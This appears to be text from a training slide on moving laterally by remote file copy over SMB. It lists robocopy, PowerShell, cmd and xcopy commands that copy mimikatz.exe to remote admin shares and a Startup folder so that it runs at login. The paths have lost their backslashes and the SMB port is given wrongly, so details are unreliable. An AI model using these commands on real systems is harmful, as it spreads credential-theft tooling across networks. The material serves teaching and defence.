Remote file copy over SMB
• Copy to autostart locations for execution on login or boot
• Copy to different locations for further execution via WMI,
WinRM, Powershell Remoting, Task Scheduler, Service…
• Programmatically
• Using Explorer
• Using standard console tools:
• robocopy C:tools pc0002ADMIN$userspublic mimikatz.exe
• powershell Copy-Item -Path mimikatz.exe -Destination pc0002C$userspublic
• cmd /c "copy mimikatz.exe pc0002C$userspublic"
• xcopy mimikatz.exe pc0002C$ProgramDataMicrosoftWindowsStart
MenuProgramsStartup
How
• TCP/455 port is accessible on remote host
• Administrative shares are enabled on remote host
Requirements & limitations
 